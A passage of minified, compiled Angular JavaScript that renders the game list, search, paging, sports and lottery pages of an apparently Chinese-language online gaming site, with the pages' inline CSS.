l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875"])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,6,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,7,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function X(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,34,"div",[["class","electronics"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,31,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,30,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,29,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,4,"div",[["class","tab"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"ul",[["id","tab-ul"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Z)),l["\u0275did"](10,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](11,0,null,null,23,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](12,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),l["\u0275eld"](13,0,null,0,13,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](14,0,null,null,0,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](15,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,G.b,G.a)),l["\u0275did"](17,1097728,null,1,H.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),l["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),l["\u0275eld"](19,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,21)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,21).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,21)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),l["\u0275did"](20,16384,[[1,4]],0,H.a,[l.Renderer2,l.ElementRef],null,null),l["\u0275did"](21,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](23,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](25,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275and"](0,[["suffixIconButton",2]],null,0,null,K)),(n()(),l["\u0275eld"](27,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](28,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,B)),l["\u0275did"](30,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](32,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,X)),l["\u0275did"](34,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,10,0,e.secondTab),n(t,12,0,e.isLoading),n(t,17,0,l["\u0275nov"](t,26),""),n(t,23,0,e.keyWord),n(t,30,0,e.fourthTab),n(t,32,0,e.pageData.total>0),n(t,34,0,0===e.fourthTab.length)}),(function(n,t){n(t,11,0,!l["\u0275nov"](t,12).nzSimple),n(t,16,1,[l["\u0275nov"](t,17).nzCompact,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).nzSearch,l["\u0275nov"](t,17).isSmallSearch,l["\u0275nov"](t,17).isAffixWrapper,l["\u0275nov"](t,17).isAddOn,l["\u0275nov"](t,17).isGroup,l["\u0275nov"](t,17).isLargeGroup,l["\u0275nov"](t,17).isLargeGroupWrapper,l["\u0275nov"](t,17).isLargeAffix,l["\u0275nov"](t,17).isLargeSearch,l["\u0275nov"](t,17).isSmallGroup,l["\u0275nov"](t,17).isSmallAffix,l["\u0275nov"](t,17).isSmallGroupWrapper]),n(t,19,0,l["\u0275nov"](t,20).disabled,"large"===l["\u0275nov"](t,20).nzSize,"small"===l["\u0275nov"](t,20).nzSize,l["\u0275nov"](t,25).ngClassUntouched,l["\u0275nov"](t,25).ngClassTouched,l["\u0275nov"](t,25).ngClassPristine,l["\u0275nov"](t,25).ngClassDirty,l["\u0275nov"](t,25).ngClassValid,l["\u0275nov"](t,25).ngClassInvalid,l["\u0275nov"](t,25).ngClassPending)}))}function tn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,nn,U)),l["\u0275did"](1,245760,null,0,W,[h.a,A.g,b.a,v.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=l["\u0275ccf"]("app-electronics",W,tn,{},{},[]),ln=e("MJO9"),on=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/sport_banner.jpg",this.sptProfitData=ln.d,this.active=0,this.hot=!0}return n.prototype.ngOnInit=function(){},n.prototype.changeactive=function(n){this.active=n,this.hot=!1},n.prototype.hotactive=function(){this.hot=!0},n}(),cn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:20px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{font-size:14px;margin-bottom:100px;background:#222;position:relative;height:449px;border-radius:3px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .people[_ngcontent-%COMP%]{position:absolute;bottom:0;right:170px;width:666px}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{border:1px solid red;position:absolute;bottom:190px;right:25px;width:254px;height:67px;display:block;cursor:pointer;border:none;background:url(/pcHGBB/images/tydj/jr.png) no-repeat}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item.active[_ngcontent-%COMP%]{display:block}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]{float:left;margin-left:30px;width:426px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-logo[_ngcontent-%COMP%]{width:100%;height:70px;background-repeat:no-repeat;background-position:center center;background-size:auto 80%}.content[_ngcontent-%COMP%]   .content-left[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .item-right[_ngcontent-%COMP%]   .platform-game[_ngcontent-%COMP%]{width:90%;margin:16px auto 22px;color:#cecbcb;line-height:26px;text-align:justify}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]{float:right;width:29%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#fcd982;color:#fff}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:450px;padding:0 15px;overflow:hidden}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:20s linear infinite scrollVertical;-webkit-animation:20s linear infinite scrollVertical;-moz-animation:20s linear infinite scrollVertical;-o-animation:20s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#cecbcb;font-size:13px}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#fcd982}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-right[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;line-height:40px;color:#fcd982;font-size:16px;margin-bottom:100px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{padding:0 29px 50px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:30px;line-height:34px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.hot.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin-right:10px;width:140px;height:104px;background:#272727;border-radius:10px;color:#fff;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;justify-content:space-around;-webkit-box-align:center;align-items:center;display:-webkit-box;display:flex;cursor:pointer}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:91px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:24px;line-height:24px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#272727;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}"]],data:{}});function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeactive(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," "]))],(function(n,t){var e=t.component;n(t,2,0,t.context.index!=e.active||e.hot?"":"active")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,6,0,t.context.$implicit.menuNameCn)}))}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","lottery-item clearfix none"]],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","people"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"button",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","item-left"]],null,null,null,null,null))],(function(n,t){var e=t.component;n(t,2,0,"lottery-item clearfix none",t.context.index==e.active||e.hot?"active":"")}),(function(n,t){n(t,3,0,null==t.context.$implicit.imgs[3]?null:t.context.$implicit.imgs[3].img),n(t,4,0,null==t.context.$implicit.imgs[2]?null:t.context.$implicit.imgs[2].img)}))}function un(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,15,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,14,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,13,"div",[["class","content-left"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,9,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,8,"ul",[],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,4,"li",[["class","hot"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.hotactive()&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](9,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),l["\u0275eld"](10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u70ed\u95e8 \u6e38\u620f "])),(n()(),l["\u0275and"](16777216,null,null,2,null,an)),l["\u0275did"](13,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef]),(n()(),l["\u0275and"](16777216,null,null,2,null,gn)),l["\u0275did"](16,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,9,0,"hot",e.hot?"active":""),n(t,13,0,l["\u0275unv"](t,13,0,l["\u0275nov"](t,14).transform(e.service.currentGameList))),n(t,16,0,l["\u0275unv"](t,16,0,l["\u0275nov"](t,17).transform(e.service.currentGameList)))}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,un,cn)),l["\u0275did"](1,114688,null,0,on,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dn=l["\u0275ccf"]("app-sports",on,rn,{},{},[]),pn=function(){function n(n,t){var e=this;this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/lottery_banner.jpg",this.sptProfitData=ln.c,this.secondGameList=[],this.game.currentGameList.subscribe((function(n){e.secondGameList=n}))}return n.prototype.ngOnInit=function(){},n}(),sn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:30px 0;margin:36px auto 0;background:#131313;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px;color:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f "]))],null,null)}function On(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[""," "])),(n()(),l["\u0275eld"](4,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,Cn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,3,0,t.context.$implicit.menuNameCn),n(t,7,0,t.context.$implicit.remark)}))}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Pn(n){return 